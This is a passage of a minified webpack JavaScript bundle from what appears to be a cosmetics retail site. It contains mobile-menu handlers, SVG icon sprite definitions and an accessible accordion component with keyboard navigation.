r=t(n);r.hasClass("is-active")||r.slideUp()}))})),t(document).on("click",".mobile-menu__back",(function(){t(".mobile-menu__login").slideDown(),t(".mobile-menu__back").slideUp(),t(".mobile-menu__list-btn").removeClass("is-active"),t(".mobile-menu__hidden").hide(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.slideDown(),r.removeClass("is-active")}))})),t(document).on("click",".mobile-menu__login",(function(){t(window).width()<768&&"/auth-registration/"!=document.location.pathname?document.location.href="/auth-registration/#form-777-wrapper":document.location.href="/auth-registration/"}))}).call(this,n("+2Rf"))},gSVI:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-search",use:"icon-search-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-search">\n<path fill-rule="evenodd" d="M14.487,13.072 L19.192,17.778 L17.778,19.191 L13.072,14.486 C9.934,16.927 5.399,16.712 2.515,13.828 C-0.609,10.704 -0.609,5.638 2.515,2.514 C5.639,-0.610 10.704,-0.610 13.828,2.514 C16.713,5.398 16.928,9.933 14.487,13.072 ZM3.929,3.928 C1.586,6.272 1.586,10.070 3.929,12.414 C6.272,14.757 10.071,14.757 12.414,12.414 C14.757,10.070 14.757,6.272 12.414,3.928 C10.071,1.585 6.272,1.585 3.929,3.928 Z" />\n</symbol>'});a.a.add(c)},gZZH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-insta",use:"icon-insta-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-insta">\n<path d="M14.5862 0H5.41382C2.42859 0 0 2.42859 0 5.41382V14.5863C0 17.5714 2.42859 20 5.41382 20H14.5863C17.5714 20 20 17.5714 20 14.5863V5.41382C20 2.42859 17.5714 0 14.5862 0ZM18.8275 14.5863C18.8275 16.9249 16.9249 18.8275 14.5862 18.8275H5.41382C3.0751 18.8275 1.17249 16.9249 1.17249 14.5863V5.41382C1.17249 3.0751 3.0751 1.17249 5.41382 1.17249H14.5863C16.9249 1.17249 18.8275 3.0751 18.8275 5.41382V14.5863Z" />\n<path d="M10 4.5314C6.98456 4.5314 4.5314 6.98456 4.5314 10C4.5314 13.0154 6.98456 15.4686 10 15.4686C13.0154 15.4686 15.4686 13.0154 15.4686 10C15.4686 6.98456 13.0154 4.5314 10 4.5314ZM10 14.2961C7.63123 14.2961 5.70389 12.3689 5.70389 10C5.70389 7.63123 7.63123 5.70389 10 5.70389C12.3689 5.70389 14.2961 7.63123 14.2961 10C14.2961 12.3689 12.3689 14.2961 10 14.2961Z" />\n<path d="M15.5994 2.58926C14.7083 2.58926 13.9835 3.31421 13.9835 4.20517C13.9835 5.09628 14.7083 5.82123 15.5994 5.82123C16.4905 5.82123 17.2154 5.09628 17.2154 4.20517C17.2154 3.31406 16.4905 2.58926 15.5994 2.58926ZM15.5994 4.64859C15.3549 4.64859 15.1559 4.44962 15.1559 4.20517C15.1559 3.96057 15.3549 3.76175 15.5994 3.76175C15.844 3.76175 16.0429 3.96057 16.0429 4.20517C16.0429 4.44962 15.844 4.64859 15.5994 4.64859Z" />\n</symbol>'});a.a.add(c)},giDl:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo",use:"icon-logo-usage",viewBox:"0 0 231 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231 26" id="icon-logo">\n<path fill-rule="evenodd" d="M229.102,12.039 C228.082,13.139 226.601,13.689 224.662,13.689 L221.992,13.689 L221.992,25.000 L218.602,25.000 L218.602,0.699 L224.632,0.699 C226.732,0.699 228.257,1.270 229.207,2.409 C230.156,3.549 230.632,5.219 230.632,7.420 C230.632,9.399 230.122,10.939 229.102,12.039 ZM227.152,4.719 C226.972,4.140 226.617,3.730 226.087,3.490 C225.557,3.249 224.722,3.129 223.582,3.129 L221.992,3.129 L221.992,11.259 L223.552,11.259 C224.552,11.259 225.327,11.150 225.877,10.929 C226.427,10.710 226.822,10.329 227.062,9.790 C227.302,9.249 227.422,8.470 227.422,7.450 C227.422,6.209 227.332,5.299 227.152,4.719 ZM208.990,25.269 C206.610,25.269 204.905,24.594 203.875,23.245 C202.845,21.894 202.330,19.940 202.330,17.379 L202.330,8.169 C202.330,5.649 202.850,3.740 203.890,2.440 C204.930,1.139 206.630,0.489 208.990,0.489 C211.350,0.489 213.045,1.145 214.075,2.454 C215.105,3.764 215.620,5.669 215.620,8.169 L215.620,17.409 C215.620,19.930 215.100,21.870 214.060,23.229 C213.020,24.590 211.330,25.269 208.990,25.269 ZM212.200,7.479 C212.200,6.000 211.980,4.904 211.540,4.194 C211.100,3.485 210.250,3.129 208.990,3.129 C207.710,3.129 206.850,3.485 206.410,4.194 C205.970,4.904 205.750,6.000 205.750,7.479 L205.750,18.129 C205.750,19.629 205.970,20.750 206.410,21.489 C206.850,22.229 207.710,22.599 208.990,22.599 C210.250,22.599 211.100,22.229 211.540,21.489 C211.980,20.750 212.200,19.629 212.200,18.129 L212.200,7.479 ZM195.958,13.630 L189.719,13.630 L189.719,25.000 L186.329,25.000 L186.329,0.699 L189.719,0.699 L189.719,11.199 L195.958,11.199 L195.958,0.699 L199.349,0.699 L199.349,25.000 L195.958,25.000 L195.958,13.630 ZM176.177,9.069 L180.287,12.669 C181.347,13.610 182.192,14.630 182.822,15.729 C183.452,16.829 183.767,18.080 183.767,19.479 C183.767,21.259 183.227,22.670 182.147,23.709 C181.067,24.749 179.667,25.269 177.947,25.269 C175.907,25.269 174.351,24.639 173.282,23.379 C172.212,22.119 171.617,20.389 171.497,18.189 L174.497,17.379 C174.597,18.939 174.902,20.200 175.412,21.159 C175.922,22.119 176.767,22.599 177.947,22.599 C178.827,22.599 179.492,22.355 179.942,21.865 C180.392,21.375 180.617,20.670 180.617,19.749 C180.617,18.750 180.407,17.919 179.987,17.259 C179.567,16.599 178.897,15.869 177.977,15.069 L173.897,11.470 C173.077,10.749 172.482,9.975 172.112,9.144 C171.742,8.315 171.557,7.299 171.557,6.100 C171.557,4.319 172.067,2.940 173.087,1.959 C174.107,0.979 175.497,0.489 177.257,0.489 C179.177,0.489 180.627,0.999 181.607,2.019 C182.586,3.039 183.177,4.620 183.377,6.759 L180.497,7.540 C180.397,6.119 180.122,5.024 179.672,4.254 C179.222,3.485 178.416,3.099 177.257,3.099 C176.397,3.099 175.737,3.324 175.277,3.774 C174.817,4.224 174.587,4.889 174.587,5.769 C174.587,6.490 174.707,7.095 174.947,7.584 C175.187,8.075 175.596,8.570 176.177,9.069 ZM153.137,0.699 L162.557,0.699 L162.557,3.219 L156.527,3.219 L156.527,11.259 L161.417,11.259 L161.417,13.659 L156.527,13.659 L156.527,22.569 L162.617,22.569 L162.617,25.000 L153.137,25.000 L153.137,0.699 ZM146.988,7.360 L142.878,25.000 L140.958,25.000 L136.878,7.360 L136.608,25.000 L133.848,25.000 L134.298,0.699 L137.628,0.699 L141.918,20.409 L146.238,0.699 L149.538,0.699 L149.988,25.000 L147.258,25.000 L146.988,7.360 ZM123.753,9.069 L127.863,12.669 C128.923,13.610 129.768,14.630 130.398,15.729 C131.028,16.829 131.343,18.080 131.343,19.479 C131.343,21.259 130.803,22.670 129.723,23.709 C128.643,24.749 127.243,25.269 125.523,25.269 C123.483,25.269 121.928,24.639 120.858,23.379 C119.788,22.119 119.193,20.389 119.073,18.189 L122.073,17.379 C122.173,18.939 122.478,20.200 122.988,21.159 C123.498,22.119 124.343,22.599 125.523,22.599 C126.403,22.599 127.068,22.355 127.518,21.865 C127.968,21.375 128.193,20.670 128.193,19.749 C128.193,18.750 127.983,17.919 127.563,17.259 C127.143,16.599 126.472,15.869 125.553,15.069 L121.473,11.470 C120.652,10.749 120.058,9.975 119.688,9.144 C119.317,8.315 119.133,7.299 119.133,6.100 C119.133,4.319 119.643,2.940 120.663,1.959 C121.683,0.979 123.073,0.489 124.833,0.489 C126.753,0.489 128.203,0.999 129.183,2.019 C130.163,3.039 130.753,4.620 130.953,6.759 L128.073,7.540 C127.973,6.119 127.698,5.024 127.248,4.254 C126.798,3.485 125.993,3.099 124.833,3.099 C123.973,3.099 123.313,3.324 122.853,3.774 C122.393,4.224 122.163,4.889 122.163,5.769 C122.163,6.490 122.283,7.095 122.523,7.584 C122.763,8.075 123.172,8.570 123.753,9.069 ZM109.893,25.269 C107.513,25.269 105.808,24.594 104.778,23.245 C103.748,21.894 103.233,19.940 103.233,17.379 L103.233,8.169 C103.233,5.649 103.753,3.740 104.793,2.440 C105.833,1.139 107.533,0.489 109.893,0.489 C112.253,0.489 113.948,1.145 114.978,2.454 C116.008,3.764 116.523,5.669 116.523,8.169 L116.523,17.409 C116.523,19.930 116.003,21.870 114.963,23.229 C113.923,24.590 112.233,25.269 109.893,25.269 ZM113.103,7.479 C113.103,6.000 112.883,4.904 112.443,4.194 C112.003,3.485 111.153,3.129 109.893,3.129 C108.613,3.129 107.753,3.485 107.313,4.194 C106.873,4.904 106.653,6.000 106.653,7.479 L106.653,18.129 C106.653,19.629 106.873,20.750 107.313,21.489 C107.753,22.229 108.613,22.599 109.893,22.599 C111.153,22.599 112.003,22.229 112.443,21.489 C112.883,20.750 113.103,19.629 113.103,18.129 L113.103,7.479 ZM94.461,25.269 C92.061,25.269 90.371,24.554 89.391,23.124 C88.411,21.694 87.921,19.719 87.921,17.199 L87.921,8.620 C87.921,5.960 88.401,3.939 89.361,2.559 C90.321,1.180 92.021,0.489 94.461,0.489 C96.641,0.489 98.206,1.079 99.156,2.260 C100.106,3.440 100.581,5.180 100.581,7.479 L100.581,9.399 L97.371,9.399 L97.371,7.689 C97.371,6.569 97.321,5.709 97.221,5.110 C97.121,4.509 96.866,4.029 96.456,3.669 C96.046,3.309 95.391,3.129 94.491,3.129 C93.571,3.129 92.886,3.324 92.436,3.714 C91.986,4.105 91.691,4.645 91.551,5.334 C91.411,6.024 91.341,6.950 91.341,8.109 L91.341,17.739 C91.341,18.980 91.441,19.949 91.641,20.649 C91.841,21.350 92.166,21.849 92.616,22.149 C93.066,22.449 93.691,22.599 94.491,22.599 C95.351,22.599 95.991,22.410 96.411,22.029 C96.831,21.650 97.096,21.129 97.206,20.470 C97.316,19.809 97.371,18.909 97.371,17.769 L97.371,15.969 L100.581,15.969 L100.581,17.769 C100.581,20.189 100.126,22.044 99.216,23.334 C98.306,24.624 96.721,25.269 94.461,25.269 ZM78.525,14.739 L85.215,14.739 L85.215,17.169 L78.525,17.169 L78.525,14.739 ZM69.175,25.269 C66.794,25.269 65.090,24.594 64.060,23.245 C63.029,21.894 62.515,19.940 62.515,17.379 L62.515,8.169 C62.515,5.649 63.035,3.740 64.075,2.440 C65.114,1.139 66.815,0.489 69.175,0.489 C71.534,0.489 73.229,1.145 74.260,2.454 C75.290,3.764 75.805,5.669 75.805,8.169 L75.805,17.409 C75.805,19.930 75.284,21.870 74.245,23.229 C73.205,24.590 71.515,25.269 69.175,25.269 ZM72.385,7.479 C72.385,6.000 72.164,4.904 71.725,4.194 C71.284,3.485 70.435,3.129 69.175,3.129 C67.895,3.129 67.034,3.485 66.595,4.194 C66.154,4.904 65.935,6.000 65.935,7.479 L65.935,18.129 C65.935,19.629 66.154,20.750 66.595,21.489 C67.034,22.229 67.895,22.599 69.175,22.599 C70.435,22.599 71.284,22.229 71.725,21.489 C72.164,20.750 72.385,19.629 72.385,18.129 L72.385,7.479 ZM56.695,7.360 L52.585,25.000 L50.665,25.000 L46.585,7.360 L46.315,25.000 L43.555,25.000 L44.005,0.699 L47.335,0.699 L51.625,20.409 L55.945,0.699 L59.245,0.699 L59.695,25.000 L56.965,25.000 L56.695,7.360 ZM37.516,25.000 L34.336,13.600 L31.696,13.600 L31.696,25.000 L28.306,25.000 L28.306,0.699 L33.196,0.699 C35.656,0.699 37.461,1.205 38.611,2.215 C39.761,3.225 40.336,4.869 40.336,7.149 C40.336,10.269 39.336,12.159 37.336,12.819 L40.786,25.000 L37.516,25.000 ZM36.736,4.795 C36.516,4.224 36.126,3.804 35.566,3.535 C35.006,3.264 34.216,3.129 33.196,3.129 L31.696,3.129 L31.696,11.169 L32.986,11.169 C34.446,11.169 35.491,10.880 36.121,10.299 C36.751,9.719 37.066,8.670 37.066,7.149 C37.066,6.149 36.956,5.364 36.736,4.795 ZM16.219,0.699 L25.639,0.699 L25.639,3.219 L19.609,3.219 L19.609,11.259 L24.499,11.259 L24.499,13.659 L19.609,13.659 L19.609,22.569 L25.699,22.569 L25.699,25.000 L16.219,25.000 L16.219,0.699 ZM6.328,25.000 L0.778,25.000 L0.778,0.699 L6.058,0.699 C8.678,0.699 10.533,1.299 11.623,2.499 C12.713,3.700 13.258,5.570 13.258,8.109 L13.258,17.049 C13.258,19.730 12.723,21.725 11.653,23.035 C10.583,24.345 8.808,25.000 6.328,25.000 ZM9.838,8.530 C9.838,7.149 9.753,6.095 9.583,5.364 C9.413,4.635 9.058,4.095 8.518,3.745 C7.978,3.395 7.138,3.219 5.998,3.219 L4.168,3.219 L4.168,22.569 L6.088,22.569 C7.268,22.569 8.123,22.340 8.653,21.879 C9.183,21.420 9.513,20.795 9.643,20.004 C9.773,19.214 9.838,18.020 9.838,16.419 L9.838,8.530 Z" />\n</symbol>'});a.a.add(c)},h6r6:function(t,e,n){},hYid:function(t,e,n){t.exports=n.p+"8206ed8c85e5703c440b9ed9d3a78fc1.png"},j2M4:function(t,e,n){},mhzy:function(t,e,n){},npRv:function(t,e,n){},oDPV:function(t,e,n){},omVx:function(t,e,n){},owha:function(t,e,n){t.exports=n.p+"f09a507f596b709abc92e3ceeff4dc44.png"},qaYh:function(t,e,n){},sQKt:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("E0/1"),n("IFgA");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(u,t);var e,n,r,o=s(u);function u(){return a(this,u),o.apply(this,arguments)}return e=u,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="category-preview",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},sbAB:function(t,e,n){"use strict";(function(t){n("LKBx");var e=n("T4Im");t((function(){Object(e.a)()}))}).call(this,n("+2Rf"))},sonj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dermo_cosmetics",use:"icon-dermo_cosmetics-usage",viewBox:"0 0 22 21.969",content:'<symbol viewBox="0 0 22 21.969" id="icon-dermo_cosmetics">\n  <path id="icon-dermo_cosmetics_dermo_cosmetics" class="cls-1" d="M1011.53,545.3a4.266,4.266,0,0,1,1.51-6.614,8.4,8.4,0,0,1,6.19-.186,10.9,10.9,0,0,1,7.74,11.233,10.67,10.67,0,0,1-5.76,8.906,8.94,8.94,0,0,0,2.57-5.675,8,8,0,0,0-1.98-5.906A8.214,8.214,0,0,0,1011.53,545.3Zm-1.04-5.78a9.518,9.518,0,0,0-2.26,4.514,8.224,8.224,0,0,0,7.31,9.645,8.119,8.119,0,0,0,4.48-.883,0.444,0.444,0,0,1,.7.211,4.356,4.356,0,0,1-1.84,6.352,8.368,8.368,0,0,1-6,.164,10.984,10.984,0,0,1-7.88-10.59A10.856,10.856,0,0,1,1010.49,539.52Zm-0.89,3.289a5.53,5.53,0,0,0,1.74,3.734,7.364,7.364,0,0,1,9.12.508,7.276,7.276,0,0,1,1.92,7.875,5.615,5.615,0,0,0-1.8-3.521,7.392,7.392,0,0,1-9.28-.637A7.263,7.263,0,0,1,1009.6,542.809Z" transform="translate(-1005 -538)" />\n</symbol>'});a.a.add(c)},t5Oc:function(t,e,n){},tA79:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cross",use:"icon-cross-usage",viewBox:"0 0 25 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 26" id="icon-cross">\n<path fill-rule="evenodd" d="M25.020,23.606 L23.606,25.020 L13.000,14.414 L2.393,25.020 L0.979,23.606 L11.585,12.999 L0.979,2.393 L2.393,0.979 L13.000,11.585 L23.606,0.979 L25.020,2.393 L14.414,12.999 L25.020,23.606 Z" />\n</symbol>'});a.a.add(c)},tRkq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-view",use:"icon-view-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="icon-view">\n    <path fill-rule="evenodd" d="M19.846,7.427 C19.668,7.695 15.414,13.999 9.982,13.999 C4.549,13.999 0.296,7.695 0.117,7.427 C-0.052,7.171 -0.052,6.826 0.117,6.572 C0.296,6.304 4.549,-0.001 9.982,-0.001 C15.414,-0.001 19.668,6.304 19.846,6.572 C20.015,6.826 20.015,7.172 19.846,7.427 ZM9.982,1.448 C5.972,1.448 2.513,5.630 1.488,6.999 C2.514,8.367 5.980,12.551 9.982,12.551 C13.992,12.551 17.450,8.369 18.475,7.000 C17.449,5.631 13.983,1.448 9.982,1.448 ZM9.982,11.344 C7.802,11.344 6.029,9.395 6.029,6.999 C6.029,4.604 7.802,2.654 9.982,2.654 C12.161,2.654 13.934,4.604 13.934,6.999 C13.934,9.395 12.161,11.344 9.982,11.344 ZM9.982,4.103 C8.529,4.103 7.347,5.402 7.347,6.999 C7.347,8.596 8.529,9.896 9.982,9.896 C11.435,9.896 12.617,8.596 12.617,6.999 C12.617,5.402 11.435,4.103 9.982,4.103 Z" />\n</symbol>'});a.a.add(c)},tvPY:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("yq1k"),n("JTJg"),n("07d7"),n("FZtP"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("TeQF"),n("x0AG"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("Tqq3"),o=n("0JdG");n("7xjI");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function s(){return(s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,o,i,u=f(p);function p(){return a(this,p),u.apply(this,arguments)}return n=p,(o=[{key:"initElements",value:function(){this.elements={$btns:t(".accordion__head-btn",this.$block),$panels:t(".accordion__panel",this.$block)}}},{key:"setProperties",value:function(t){var e=t.isMultiple,n=void 0===e||e,o=t.isToggle,i=void 0===o||o,a=t.breakpoint,c=t.expanded,s=void 0===c?[]:c,u=t.disabled,l=void 0===u?[]:u;this.isMultiple=n,this.isToggle=i,a&&(this.media=Object(r.e)(a)),this.isDestroy=this.media&&!this.media.matches,this.expanded=Object(r.g)(s),this.disabled=Object(r.g)(l),this.states=[]}},{key:"init",value:function(t,e){s(d(p.prototype),"init",this).call(this,t,e),this.updateMarkup(t)}},{key:"updateMarkup",value:function(){this.initStates(),this.media&&this.addResizeListener(),this.elements.$btns.attr("tabindex","-1"),this.isDestroy||(this.enable(),t(window).on("load",this.countPanelsHeight.bind(this)))}},{key:"initStates",value:function(){var e=this;this.elements.$btns.each((function(n,r){var o=t(r),i=e.elements.$panels.eq(n),a=e.expanded.includes(n),c=e.disabled.includes(n);e.states.push({$btn:o,$panel:i,isExpanded:a,isDisabled:c})}))}},{key:"addResizeListener",value:function(){var t=this;this.media.addListener((function(){t.isDestroy=!t.media.matches,t.isDestroy?t.disable():t.enable()}))}},{key:"enable",value:function(){this.$block.addClass("accordion--init"),this.addAdditionalMarkup(),this.elements.$btns.on("click",b),this.elements.$btns.on("keydown",v),this.countPanelsHeight()}},{key:"disable",value:function(){this.$block.removeClass("accordion--init"),this.removeAdditionalMarkup(),this.elements.$btns.off("click",b),this.elements.$btns.off("keydown",v),this.elements.$panels.css("height","")}},{key:"addAdditionalMarkup",value:function(){var t=this;this.$block.attr("role","tablist"),this.elements.$btns.attr("role","tab"),this.elements.$panels.attr("role","tabpanel"),this.states.forEach((function(e){e.isExpanded?(e.$btn.addClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded","true"),t.isToggle&&e.$btn.attr("aria-disabled","true")):(e.$btn.attr("aria-expanded","false"),e.$panel.addClass("accordion__panel--hidden")),e.isDisabled&&(e.$btn.addClass("accordion__head-btn--disabled"),e.$btn.attr("aria-disabled","true"))})),this.states.forEach((function(t){t.$btn.attr("aria-controls",t.$panel.attr("id")),t.$panel.attr("aria-labelledby",t.$btn.attr("id"))})),this.elements.$btns.removeAttr("tabindex")}},{key:"removeAdditionalMarkup",value:function(){this.$block.removeAttr("role"),this.elements.$btns.removeAttr("role aria-expanded aria-disabled aria-controls"),this.elements.$btns.removeClass("accordion__head-btn--expanded accordion__head-btn--disabled"),this.elements.$panels.removeAttr("role aria-labelledby"),this.elements.$panels.removeClass("accordion__panel--hidden"),this.elements.$btns.attr("tabindex","-1")}},{key:"countPanelsHeight",value:function(){this.elements.$panels.each((function(e,n){var r=t(n),o=t(".accordion__panel-container",r);r.hasClass("accordion__panel--hidden")?r.css("height",0):r.css("height",o.outerHeight())}))}},{key:"openPanel",value:function(e){var n=this.states.find((function(t){return t===e}));n.$btn.addClass("accordion__head-btn--expanded"),n.$btn.attr("aria-expanded",!0),n.$panel.removeClass("accordion__panel--hidden"),n.isExpanded=!0;var r=t(".accordion__panel-container",n.$panel);n.$panel.css("height",r.outerHeight()),this.isToggle||n.$btn.attr("aria-disabled","true")}},{key:"closePanel",value:function(t){var e=this.states.find((function(e){return e===t}));e.$btn.removeClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded",!1),e.isExpanded=!1,e.$panel.css("height",0),setTimeout((function(){e.$panel.addClass("accordion__panel--hidden")}),25),this.isToggle||e.$btn.removeAttr("aria-disabled")}}])&&c(n.prototype,o),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);function b(e){var n=t(e.currentTarget),r=n.closest(".accordion"),o=m.getInstance(r);if(!o.isDestroy){var i=o.states.find((function(t){return t.$btn.is(n)}));if(!i.isDisabled){if(!o.isMultiple&&!i.isExpanded){var a=o.states.filter((function(t){return t.isExpanded}));a.length&&o.closePanel(a[0])}i.isExpanded?o.isToggle&&o.closePanel(i):o.openPanel(i)}}}function v(e){var n=t(e.currentTarget),o=e.keyCode,i=Object(r.b)(m.keyCodes,o);if(i){var a=n.closest(".accordion"),c=m.getInstance(a);if(!c.isDestroy){var s,u=c.states.findIndex((function(t){return t.$btn.is(n)})),l=c.states.length;if(["UP","DOWN"].includes(i))s=(l+u+("UP"===i?-1:1))%l;else"END"===i?s=l-1:"HOME"===i&&(s=0);c.states[s].$btn[0].focus(),e.preventDefault()}}}h(m,"className","accordion"),h(m,"keyCodes",{END:35,HOME:36,UP:38,DOWN:40})}).call(this,n("+2Rf"))},v13b:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-micro",use:"icon-micro-usage",viewBox:"0 0 22 22",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" id="icon-micro">\n  <path fill-rule="evenodd" d="M848,70a11,11,0,1,1-11,11A11,11,0,0,1,848,70Zm7.751,11.17a4.958,4.958,0,0,0-4.371-3.478,0.12,0.12,0,0,1-.125-0.1,1.331,1.331,0,0,0-1.387-.921,1.335,1.335,0,0,0-.209,2.622c0,0.649,0,1.3,0,1.951a0.71,0.71,0,0,1-.006.095h-2.679V74.671h2.685v0.954a0.343,0.343,0,0,0,.337.376,0.3,0.3,0,0,0,.32-0.376l0-1.125c0-.354-0.058-0.5-0.378-0.5h-0.607c0-.214,0-0.417,0-0.62,0-.275-0.154-0.377-0.46-0.377-0.375,0-.752,0-1.134,0a0.343,0.343,0,0,0-.406.368c0,0.2,0,.394,0,0.621h-1.033V81.33c0,0.366,0,.7.393,0.7h0.331a0.67,0.67,0,0,1,.141.26,1.328,1.328,0,0,0,2.349,0,0.67,0.67,0,0,1,.141-0.26h0.227c0.4,0,.393-0.329.393-0.7,0,0-.009-1.916-0.009-1.919,0-.335.046-0.717-0.291-0.736a0.678,0.678,0,1,1,.692-0.695,0.341,0.341,0,0,0,.384.361,4.255,4.255,0,0,1,1.942.487,4.343,4.343,0,0,1-1.145,8.112,6.912,6.912,0,0,1-1.372.084c-0.236,0-.236-0.011-0.312-0.239-0.121-.365-0.242-0.739-0.368-1.119h0.131c0.57,0,1.141.011,1.712,0.01a0.331,0.331,0,1,0,0-.659c-0.608,0-1.215,0-1.823,0h-4.78a0.339,0.339,0,0,0-.374.337,0.332,0.332,0,0,0,.369.32c0.167,0,.334-0.01.5-0.01h1.461c-0.125.379-.246,0.754-0.368,1.119-0.075.228-.076,0.238-0.312,0.239-0.648,0-1.2,0-1.853,0a0.419,0.419,0,0,0-.45.519v0.943a0.419,0.419,0,0,0,.45.519h7.668V88.32h-7.5V87.713H844.8q3.118,0,6.236-.017a5.951,5.951,0,0,0,1.644-.283,3.865,3.865,0,0,0,1.525-.872A4.96,4.96,0,0,0,855.751,81.17ZM848,73.673h0.653v0.321H848V73.673Zm0.332,8.676a0.633,0.633,0,0,